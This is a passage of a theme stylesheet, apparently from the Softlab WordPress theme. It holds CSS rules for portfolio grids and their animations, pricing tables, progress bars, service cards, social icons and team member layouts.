}

.wgl_portfolio_list-container.appear-animation .item .wgl_portfolio_item-wrapper {
  opacity: 0;
}
.wgl_portfolio_list-container.appear-animation.anim-fade-in .animate .wgl_portfolio_item-wrapper {
  animation: fade_in 0.9s ease forwards;
}
.wgl_portfolio_list-container.appear-animation.anim-slide-top .animate .wgl_portfolio_item-wrapper {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-bottom .animate .wgl_portfolio_item-wrapper {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-left .animate .wgl_portfolio_item-wrapper {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-right .animate .wgl_portfolio_item-wrapper {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-zoom .animate .wgl_portfolio_item-wrapper {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Portfolio Single */
.single_portfolio-wrapper .wgl_portfolio_item-title_wrap:empty {
  display: none;
}
.single_portfolio-wrapper.single_type-1, .single_portfolio-wrapper.single_type-2 {
  margin-top: 30px;
}
.single_portfolio-wrapper.single_type-3, .single_portfolio-wrapper.single_type-4 {
  margin-top: -40px;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title_wrap, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title_wrap {
  color: #ffffff;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-meta, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-meta {
  color: inherit;
}
.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-title_wrap {
  margin-bottom: 70px;
}
.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-image {
  margin-bottom: 65px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-title_wrap {
  margin-bottom: 20px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-cats {
  margin-bottom: 6px;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-info {
  color: #ffffff;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding: 32px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc {
  width: initial;
  margin: 0 35px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc h5 {
  color: inherit;
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc span {
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .single_info-share_social-wpapper {
  text-align: center;
}
.single_portfolio-wrapper.single_type-4 .share_title {
  display: block;
  font-size: 18px;
  margin-right: 0;
  margin-bottom: 16px;
}
.single_portfolio-wrapper.single_type-4 .share_social-wpapper {
  margin-top: 0;
}
.single_portfolio-wrapper.single_type-4 .share_link > span {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-bg {
  margin-bottom: 60px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg {
  position: relative;
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 75px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #2f3441;
  opacity: 0.3;
}
.single_portfolio-wrapper .wgl_portfolio_item-title {
  font-size: 36px;
  line-height: 1.2;
}
.single_portfolio-wrapper .wgl_portfolio_item-cats {
  margin-bottom: 18px;
  display: block;
}
.single_portfolio-wrapper .portfolio-category,
.single_portfolio-wrapper .delimiter-comma {
  color: inherit;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 1.5px;
  text-transform: uppercase;
}
.single_portfolio-wrapper .delimiter-comma {
  font-style: italic;
  margin-left: 6px;
  margin-right: 6px;
}
.single_portfolio-wrapper .wgl_portfolio_item-meta {
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.75px;
  color: #a9acae;
}
.single_portfolio-wrapper .wgl_portfolio_item-meta > span:after {
  content: "/";
  color: inherit;
  font-size: 13px;
  font-weight: 700;
  font-style: italic;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-left: 6px;
  margin-right: 6px;
}
.single_portfolio-wrapper .wgl_portfolio_item-meta > span:last-child:after {
  display: none;
}

.wgl_portfolio_single-item .wgl_portfolio_item-image {
  margin-bottom: 50px;
}
.wgl_portfolio_single-item .wgl_portfolio_item-image img {
  border-radius: 30px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.wgl_portfolio_single-item .single_post_info {
  padding-bottom: 36px;
  margin-bottom: 36px;
}
.wgl_portfolio_single-item .tags_likes_wrap .wgl-likes {
  float: right;
}
.wgl_portfolio_single-item .tagcloud .tagcloud_desc {
  font-size: 14px;
  line-height: 30px;
  vertical-align: top;
  text-transform: uppercase;
  color: #313131;
  font-weight: 700;
  margin-right: 20px;
}

.single_portfolio .related_portfolio {
  margin-top: 70px;
  margin-bottom: 50px;
}
.single_portfolio .related_portfolio .softlab_module_carousel {
  margin: 0;
}
.single_portfolio .related_portfolio .softlab_module_title {
  margin-bottom: 30px;
}

.portfolio_info_item-info_desc {
  width: 50%;
  display: inline-block;
  margin-bottom: 30px;
  vertical-align: top;
}
.portfolio_info_item-info_desc h5 {
  margin-right: 14px;
  margin-bottom: 6px;
  font-size: 16px;
}
.portfolio_info_item-info_desc span {
  display: block;
  line-height: 20px;
}

.portfolio_info_item-download {
  padding-bottom: 10px;
  padding-top: 30px;
  border-top: 1px solid #dfdfdf;
  margin-top: 20px;
}
.portfolio_info_item-download .wgl_button_link {
  margin-bottom: 0;
}

.wgl_portfolio_single-item .wgl_portfolio_item-annotation {
  padding: 32px 40px;
  background: #fff;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  margin-top: 8px;
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child {
  width: 100%;
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc {
  width: 25%;
}
.wgl_portfolio_single-item .wgl_portfolio_info-desc:only-child {
  width: 100%;
}

/* Portfolio Archive */
.portfolio_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.portfolio_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_portfolio_list {
  margin-bottom: 30px;
}

.wgl-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.wgl-ellipsis span {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  border-radius: 50%;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.wgl-ellipsis span:nth-child(1) {
  left: 6px;
  animation: wgl-ellipsis1 0.6s infinite;
}

.wgl-ellipsis span:nth-child(2) {
  left: 6px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(3) {
  left: 26px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(4) {
  left: 45px;
  animation: wgl-ellipsis3 0.6s infinite;
}

@keyframes wgl-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes wgl-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes wgl-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
/* ==================== ##Pricing Table ==================== */
.softlab_module_pricing_plan {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  padding-top: 20px;
  text-align: center;
}
.softlab_module_pricing_plan:hover.hover-animation .pricing_plan_wrap {
  transform: translateY(-20px);
}
.softlab_module_pricing_plan.hover-animation .pricing_plan_wrap {
  transform: translateY(0);
}
.softlab_module_pricing_plan .pricing_plan_wrap {
  border-radius: 45px;
  padding: 10px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  transition: 0.5s;
}
.softlab_module_pricing_plan .pricing_header {
  position: relative;
  z-index: 1;
  border-top-right-radius: inherit;
  border-top-left-radius: inherit;
  border: unset;
  padding: 70px 45px 15px;
  text-align: center;
  background-color: #f7f9fd;
}
.softlab_module_pricing_plan .pricing_header:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  top: 0px;
  left: 50%;
  height: 25px;
  width: 50%;
  border-bottom-left-radius: 25px;
  border-bottom-right-radius: 25px;
  background-color: #ffffff;
  transform: translateX(-50%);
}
.softlab_module_pricing_plan .pricing_icon_wrapper {
  height: 1em;
  font-size: 35px;
  line-height: 1em;
  transform: translateY(-50%);
}
.softlab_module_pricing_plan .pricing_title {
  display: block;
  padding-bottom: 25px;
  font-size: 16px;
  line-height: 1.35;
  font-weight: 300;
  letter-spacing: initial;
  text-transform: initial;
}
.softlab_module_pricing_plan .pricing_price_wrap {
  padding-bottom: 9px;
  vertical-align: top;
  font-size: 48px;
}
.softlab_module_pricing_plan .pricing_cur {
  display: inline-block;
  padding-top: 0;
  padding-right: 0.33em;
  vertical-align: inherit;
  font-family: inherit;
  font-size: 0.5em;
  line-height: 0.7;
  font-weight: 400;
  color: inherit;
}
.softlab_module_pricing_plan .pricing_price {
  display: inline-block;
  position: relative;
  vertical-align: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: 0.95;
  font-weight: 400;
  color: inherit;
}
.softlab_module_pricing_plan .pricing_price .price_decimal {
  display: inline-block;
  padding-top: 0.1458em;
  padding-left: 0.25em;
  vertical-align: top;
  font-family: inherit;
  font-size: 0.5em;
  line-height: 0.8;
  font-weight: 400;
  color: inherit;
}
.softlab_module_pricing_plan .pricing_desc {
  display: inline-block;
  vertical-align: inherit;
  min-width: 90px;
  border-radius: 30px;
  padding: 7.5px 20px;
  font-size: 16px;
  line-height: 1.25;
  font-weight: 600;
  text-transform: initial;
}
.softlab_module_pricing_plan .pricing_content {
  padding: 14px 45px 0;
  font-size: 14px;
  background-color: #f7f9fd;
}
.softlab_module_pricing_plan .pricing_content ul {
  padding-bottom: 15px;
  font-size: 18px;
}
.softlab_module_pricing_plan .pricing_content ul li {
  padding-left: 0;
  padding-top: 7px;
}
.softlab_module_pricing_plan .pricing_content ul li:before {
  display: none;
}
.softlab_module_pricing_plan .pricing_content ul li i {
  margin-right: 10px;
}
.softlab_module_pricing_plan .pricing_footer {
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  padding: 21px 45px 53px;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  background-color: #f7f9fd;
}
.softlab_module_pricing_plan .pricing_footer .pricing_description {
  padding-bottom: 20px;
}
.softlab_module_pricing_plan .pricing_footer .softlab_module_button {
  display: inline-block;
  margin-top: 0px;
}
.softlab_module_pricing_plan .pricing_footer .softlab_module_button > a {
  margin-bottom: 0;
  font-size: 16px;
  word-break: break-word;
  white-space: normal;
}

/* ==================== ##Progress Bar ==================== */
.softlab_module_progress_bar .progress_wrap {
  display: block;
  margin-bottom: 27px;
  border-radius: unset;
  transition: width 1.5s;
}
.softlab_module_progress_bar .progress_wrap:last-child {
  margin-bottom: 20px;
}
.softlab_module_progress_bar .progress_label_wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding-bottom: 12px;
  line-height: 1;
  white-space: nowrap;
  transition: inherit;
}
.softlab_module_progress_bar .progress_bar_wrap {
  display: block;
  position: relative;
  z-index: 0;
  width: 100%;
  height: 10px;
  border-radius: 3px;
  background-color: #f0f3fa;
  transition: inherit;
}
.softlab_module_progress_bar .progress_bar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0;
  height: inherit;
  border-radius: inherit;
  box-shadow: 0px 9px 30px 0px rgba(109, 75, 196, 0.4);
  transition: inherit;
}
.softlab_module_progress_bar .progress_value_wrap {
  position: relative;
  z-index: 0;
  margin-left: 5px;
  padding-top: 1px;
  line-height: inherit;
}
.softlab_module_progress_bar .progress_label,
.softlab_module_progress_bar .progress_value_wrap,
.softlab_module_progress_bar .progress_value,
.softlab_module_progress_bar .progress_units {
  font-size: 14px;
  line-height: inherit;
  font-weight: 600;
  text-transform: uppercase;
  color: #252525;
}

/* ==================== ##Services ==================== */
.softlab_module_services.bg_front_frame .services_front, .softlab_module_services.bg_front_color .services_front {
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.softlab_module_services.service_fade .services_back,
.softlab_module_services.service_fade .services_button {
  opacity: 0;
}
.softlab_module_services.service_front_slide .services_front {
  transition: all 0.45s cubic-bezier(0.485, 0.065, 0.165, 0.95);
}
.softlab_module_services.service_front_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.softlab_module_services.service_front_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.softlab_module_services.service_front_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.softlab_module_services.service_front_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.softlab_module_services.service_front_slide .services_back {
  z-index: -1;
}
.softlab_module_services.service_back_slide .services_back {
  z-index: 1;
}
.softlab_module_services.service_back_slide.anim_dir_to_bottom .services_back {
  top: -100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.softlab_module_services.service_back_slide.anim_dir_to_top .services_back {
  top: 100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.softlab_module_services.service_back_slide.anim_dir_to_left .services_back {
  left: 100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.softlab_module_services.service_back_slide.anim_dir_to_right .services_back {
  left: -100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.softlab_module_services .services_wrapper {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  overflow: hidden;
}
.softlab_module_services .services_front {
  padding: 55px 40px;
  width: 100%;
}
.softlab_module_services .services_front .services_icon_wrapper {
  line-height: 1;
  margin-bottom: 28px;
}
.softlab_module_services .services_front .services_icon {
  font-size: 44px;
}
.softlab_module_services .services_front .services_title {
  font-size: 22px;
  margin-bottom: 13px;
}
.softlab_module_services .services_front .services_descr {
  font-size: 14px;
  line-height: 24px;
}
.softlab_module_services .services_back {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 1s;
  background-size: cover;
  background-position: center;
}
.softlab_module_services .services_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  transform: translateX(-50%);
  transition: all 1s;
}
.softlab_module_services.service_fade .services_wrapper:hover .services_back,
.softlab_module_services.service_fade .services_wrapper:hover .services_button {
  opacity: 1;
}
.softlab_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_front {
  transform: translateY(120%);
}
.softlab_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_front {
  transform: translateY(-120%);
}
.softlab_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_front {
  transform: translateX(-120%);
}
.softlab_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_front {
  transform: translateX(120%);
}
.softlab_module_services.service_back_slide .services_wrapper:hover .services_back {
  left: 0;
  top: 0;
}
.softlab_module_services.service_back_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.softlab_module_services.service_back_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.softlab_module_services.service_back_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.softlab_module_services.service_back_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}

/* ==================== ##Services 2 ==================== */
.softlab_module_services_2 .services_wrapper {
  position: relative;
  z-index: 1;
  background-size: cover;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.softlab_module_services_2 .services_logo {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 20%;
  transform: translate3d(0, -50%, 0);
  transition: all 0.8s ease-in-out;
}
.softlab_module_services_2 .services_content {
  transition: all 0.6s ease-in-out;
  width: 100%;
}
.softlab_module_services_2 .services_title {
  font-size: 42px;
}
.softlab_module_services_2 .services_subtitle {
  font-size: 18px;
  margin-bottom: 3px;
}
.softlab_module_services_2 .services_title,
.softlab_module_services_2 .services_subtitle {
  left: 41%;
  position: relative;
  z-index: 2;
  transition: all 0.6s ease-in-out;
  transform: translate3d(0, 0, 0);
  display: inline-block;
  max-width: 60%;
}
.softlab_module_services_2 .services_wrapper:hover .services_logo {
  left: 50%;
  transform: translate3d(-50%, -50%, 0) scale(0.8);
}
.softlab_module_services_2 .services_wrapper:hover .services_title,
.softlab_module_services_2 .services_wrapper:hover .services_subtitle {
  text-align: center;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
}

/* ==================== ##Services 3 ==================== */
.softlab_module_services_3 .services_wrapper {
  background: #ffffff;
  padding: 45px 38px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  text-align: center;
}
.softlab_module_services_3 .services_icon_wrapper {
  position: relative;
  z-index: 1;
  width: 110px;
  height: 110px;
  line-height: 110px;
  font-size: 42px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  border: 1px solid CurrentColor;
  box-sizing: content-box;
  border-radius: 50%;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper {
  width: 84%;
  height: 84%;
  left: 8%;
  top: 8%;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(1) {
  transform: rotate(0deg);
  animation: service_hexagon_1 2s infinite linear;
  animation-play-state: paused;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(2) {
  transform: rotate(180deg);
  animation: service_hexagon_2 2s infinite linear;
  animation-play-state: paused;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle {
  width: 14px;
  height: 14px;
  border-radius: 50%;
}
.softlab_module_services_3 .services_icon_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 10%;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 25px 0px CurrentColor, 0px 0px 25px 0px CurrentColor inset;
  border-radius: 50%;
  opacity: 0.2;
}
.softlab_module_services_3 .button-read-more {
  font-size: 17px;
}
.softlab_module_services_3 .services_icon {
  transition: 0.5s;
}
.softlab_module_services_3 .services_title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}
.softlab_module_services_3 .services_content {
  font-size: 18px;
  margin-bottom: 15px;
}
.softlab_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(1), .softlab_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(2) {
  animation-play-state: running;
}
.softlab_module_services_3 .services_button {
  margin-left: 0;
}

.services_circle_wrapper {
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.services_circle_wrapper .services_circle {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

@keyframes service_hexagon_1 {
  0% {
    transform: rotate(90deg);
  }
  100% {
    transform: rotate(450deg);
  }
}
@keyframes service_hexagon_2 {
  0% {
    transform: rotate(-90deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
/* ==================== ##Circuit Services ==================== */
.softlab_module_circuit_services .services_wrapper {
  position: relative;
  z-index: 1;
  height: 0;
  padding-top: 100%;
}
.softlab_module_circuit_services .services_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 10%;
  top: 10%;
  width: 80%;
  height: 80%;
  border-radius: 50%;
  border: 1px solid #dee1ed;
}
.softlab_module_circuit_services .services_item-icon {
  position: absolute;
  z-index: 1;
  left: 41%;
  top: 41%;
  width: 18%;
  height: 18%;
  max-width: 100px;
  max-height: 100px;
  font-size: 40px;
  border-radius: 50%;
  box-shadow: 0px 6px 13px rgba(145, 145, 145, 0.2);
  cursor: pointer;
  transition: 0.3s;
}
.softlab_module_circuit_services .services_item-icon:before, .softlab_module_circuit_services .services_item-icon:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: 0.6s;
  border-radius: 50%;
  background: #ffffff;
}
.softlab_module_circuit_services .services_item-icon:after {
  opacity: 0;
}
.softlab_module_circuit_services .services_item-icon .services_icon {
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
  position: absolute;
  z-index: 1;
  transition: 0.6s;
  line-height: 1;
}
.softlab_module_circuit_services .services_item-icon .services_icon-grad2 {
  opacity: 0;
  color: #ffffff;
}
.softlab_module_circuit_services .services_item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 25% 29%;
  display: flex;
  flex-direction: column;
  text-align: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.6s;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon:before {
  opacity: 0;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon:after {
  opacity: 1;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad1 {
  opacity: 0;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad2 {
  opacity: 1;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon + .services_item-content {
  opacity: 1;
  visibility: visible;
}
.softlab_module_circuit_services .services_subtitle {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 800;
  text-transform: uppercase;
}
.softlab_module_circuit_services .services_title {
  margin-bottom: 2px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 600;
}
.softlab_module_circuit_services.tablet_resp .services_descr {
  display: none;
}
.softlab_module_circuit_services.tablet_resp .services_title {
  margin-bottom: 0;
  font-size: 22px;
}
.softlab_module_circuit_services.tablet_resp .services_icon {
  font-size: 75%;
}
.softlab_module_circuit_services.mobile_resp .services_title {
  margin-bottom: 0;
  font-size: 18px;
  line-height: 26px;
}
.softlab_module_circuit_services.mobile_resp .services_subtitle {
  font-size: 13px;
}
.softlab_module_circuit_services.mobile_resp .services_icon {
  font-size: 55%;
}
.softlab_module_circuit_services.mobile_resp .services_descr {
  display: none;
}

@keyframes circuit_service_hexagon_1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes circuit_service_hexagon_2 {
  0% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(540deg);
  }
}
@-moz-document url-prefix() {
  .services_icon-grad1,
.services_icon-grad2 {
    -webkit-text-fill-color: initial;
  }
}
/* ==================== ##Social Icons ==================== */
.softlab_module_social {
  margin-left: -7px;
  margin-right: -7px;
}
.softlab_module_social .soc_icon {
  display: inline-block;
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 14px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.softlab_module_social.with_bg .soc_icon {
  width: 30px;
  height: 30px;
}
.softlab_module_social.add_box_shadow .soc_icon {
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.softlab_module_social .fa.fa-facebook:hover, .softlab_module_social .fa.fa-facebook-square:hover, .softlab_module_social .fa.fa-facebook-official:hover {
  color: #3b5998;
}
.softlab_module_social .fa.fa-google-plus-square:hover, .softlab_module_social .fa.fa-google-plus:hover, .softlab_module_social .fa.fa-google-plus-official:hover {
  color: #db4437;
}
.softlab_module_social .fa.fa-twitter:hover, .softlab_module_social .fa.fa-twitter-square:hover {
  color: #1da1f2;
}
.softlab_module_social .fa.fa-linkedin:hover, .softlab_module_social .fa.fa-linkedin-square:hover {
  color: #007bb5;
}
.softlab_module_social .fa.fa-pinterest:hover, .softlab_module_social .fa.fa-pinterest-p:hover {
  color: #bd081c;
}
.softlab_module_social .fa.fa-instagram:hover {
  color: #c32aa3;
}

/* ==================== ##Spacing ==================== */
.softlab_module_spacing.responsive_active .spacing_size {
  display: none;
}
.softlab_module_spacing.responsive_active .spacing_size.spacing_size-initial {
  display: block;
}

/* ==================== ##Team ==================== */
.wgl_module_team {
  position: relative;
  z-index: 1;
}
.wgl_module_team.aleft .team-item_info {
  left: 0;
  padding-left: 0;
}
.wgl_module_team.aright .team-item_info {
  left: 80px;
  padding-right: 0;
}
.wgl_module_team .team-item {
  float: left;
  box-sizing: border-box;
  margin-bottom: 25px;
}
.wgl_module_team .team-item_content {
  position: relative;
  z-index: 1;
}
.wgl_module_team .team-image {
  position: relative;
  z-index: 1;
  width: 100%;
}
.wgl_module_team .team-image:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  box-shadow: 0px 14px 10px 0px rgba(0, 0, 0, 0.06) inset;
  border-radius: 50%;
  transition: all 0.6s;
  transform: rotate(0);
}
.wgl_module_team .team-image img {
  border-radius: 50%;
  border: 1.9em solid transparent;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .wgl_module_team .team-image img {
    border: unset;
    padding: 11%;
  }
}
.wgl_module_team .team-item_info {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
.wgl_module_team .team-title {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 1.25;
  font-weight: 500;
}
.wgl_module_team .team-title a {
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
.wgl_module_team .team-department {
  font-size: 16px;
  line-height: 1.4;
  font-weight: 400;
}
.wgl_module_team .team-item_excerpt {
  position: relative;
  z-index: 1;
  font-size: 14px;
  line-height: 1.71;
  color: #8a8a8a;
  overflow: hidden;
}
.wgl_module_team .team-info_icons {
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  text-align: center;
  transition: 0.6s;
}
.wgl_module_team .team-info_icons .team-icon {
  position: absolute;
  z-index: 1;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  border-radius: 50%;
  color: #fff;
  background: red;
  margin-top: -17px;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(1) {
  top: 50%;
  right: 5%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(2) {
  right: 10%;
  top: 30%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(3) {
  right: 10%;
  margin-top: -17px;
  top: 70%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(4) {
  right: 25%;
  top: 85%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(5) {
  right: 47%;
  top: 89%;
}
.wgl_module_team .team-info_icons .team-icon:hover {
  color: #ffffff;
}
.wgl_module_team .team-item_content:hover .team-image:before {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.06) inset;
}
.wgl_module_team.team-col_1 .team-item {
  width: 100%;
}
.wgl_module_team.team-col_2 .team-item {
  width: 50%;
}
.wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
  clear: left;
}
.wgl_module_team.team-col_3 .team-item {
  width: 33.33333333%;
}
.wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
  clear: left;
}
.wgl_module_team.team-col_4 .team-item {
  width: 25%;
}
.wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
  clear: left;
}
.wgl_module_team.team-col_5 .team-item {
  width: 20%;
}
.wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
  clear: left;
}
.wgl_module_team .softlab_module_carousel-wrapper .softlab_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.wgl_module_team .softlab_module_carousel-wrapper .softlab_module_carousel .team-item:not(:first-child) {
  clear: none;
}

/* ###   Single team   ### */
.single-team .page-header {
  margin-bottom: 0 !important;
}
.single-team .single_team_page .team-single_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  align-items: center;
  margin-bottom: 30px;
}
.single-team .single_team_page .team-title {
  position: relative;
  z-index: 1;
  font-size: 36px;
  margin-bottom: 16px;
}
.single-team .single_team_page .team-info_item {
  margin-bottom: 12px;
  font-size: 16px;
}
